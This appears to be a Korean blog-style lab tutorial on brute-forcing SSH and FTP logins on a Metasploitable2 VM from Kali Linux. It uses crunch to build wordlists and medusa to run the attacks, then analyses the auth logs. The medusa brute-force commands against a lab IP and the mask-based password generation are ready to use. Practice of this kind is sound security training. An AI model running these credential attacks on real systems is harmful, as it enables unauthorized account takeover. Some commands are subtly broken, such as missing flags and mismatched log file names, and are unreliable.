Medusa, Crunch 활용 Brute Force 공격 in Kali Linux

Metasploitable2 설정

$ metasploitable2@msfadmin : sudo adduser iu

# 비밀번호는 goodluck

Kali 설정



medusa 설치 확인

$ kali@kali : sudo medusa --help

Dictionary 수정

$ kali@kali : cd /usr/share/john

$ kali@kali : vi password.lst



Medusa 사용

$ kali@kali : sudo medusa -h 192.168.5.130 -u iu password.lst -M ssh

딕셔너리 만들기 실습

$ kali@kali : cd /usr/share/crunch

# 메뉴얼 확인

$ kali@kali : sudo man crunch



숫자 4자리로 구성된 딕셔너리를 만들기

$ kali@kali : sudo crunch 4 4 0123456789 -o pw1.txt

$ kali@kali : less pw1.txt

* 주의사항) 너무 큰 파일을 생성하면 에러 발생 우려 ex) 500MB 이상







소문자 4자리로 구성된 딕셔너리 만들기

$ kali@kali : less charset.lst

$ kali@kali : sudo crunch 4 4 -f charset.lst lalpha -o pw2.txt

$ kali@kali : less pw2.txt





특정 문자가 들어가는 4자리로 구성된 딕셔너리 만들기

$ kali@kali : sudo crunch 4 4 0123456789 -t 'sk@@' -o pw3.txt

$ kali@kali : less pw3.txt





skinfosec 뒤에 숫자 세자리, 특수문자 1자리로 된 딕셔너리

* ‘ ‘ 를 사용하고 @를 넣으면 와일드 문자로 사용되지만,

* ‘ ‘ 를 사용하지 않는 경우 아래와 같이 문자가 지정 됨.

- @ : lower case character

- , : upper case character

- % : numbers

- ^ : symbols

$ kali@kali : sudo crunch 13 13 -t skinfosec%%%^ -o pw4.txt

$ kali@kali : less pw4.txt

Medusa + Crunch 로 Brute Force 공격 해보기



Metasploitable 에서 계정 추가

$ metasploitable : sudo adduser gidle

# password : Sk#4

# 로그 실시간 확인

$ metasploitable : tail -f /var/log/auth.log





Kali 에서 crunch로 딕셔너리 생성

$ kali@kali : sudo crunch 4 4 -t ,@^% -o pw5.txt

$ kali@kali : less pw5.txt



Kali 에서 medusa 로 brute force 공격 시작

$ kali@kali : sudo medusa -h 192.168.5.130 -u gidle pw5.txt -M ssh

# -t : 쓰레드 추가 -> 속도 up!

$ kali@kali : sudo medusa -h 192.168.5.130 -u gidle pw5.txt -M ssh -t 16



Log 분석하기

# Kali가 가져올 수 있도록 metasploitable2 에서 파일 옮기기

$ sudo cp /var/log/auth.log /var/www

$ sudo chmod 777 /var/www/auth.log

# kali로 가져오기

$ sudo wget 192.168.5.128/auth.log

$ cat auth.log | awk '{print $12,$13,$14,$15}' | sort | uniq -c

$ cat auth.log | awk '{print $5}' | awk -F"[" '{print $1}' | sort | uniq -c | sort -rn



ftp 로그 확인

$ kali : sudo medusa -h 192.168.5.130 -u gidle -P pw5.txt -M ftp -t 16

# Kali가 가져올 수 있도록 metasploitable2 에서 파일 옮기기

$ msfadmin : sudo cp /var/log/auth.log /var/www

$ msfadmin : sudo chmod 777 /var/www/auth.log

# kali로 가져오기

$ kali : sudo wget 192.168.5.128/vsftp.log

# log 분석 uniq -c : 중복제거 + 개수, sort -rn -> r : 내림차순(revers), n : 수를 기준으로 정렬



$ kali : cat vsftpd.log | awk '{print $8, $12}' | sort | uniq -c | sort -rn



파일 가져오지 않고, Kali에서 Meta2로 SSH 접속 후 로그 확인

$ kali : sudo ssh 192.168.5.130 -l msfadmin

댓글남기기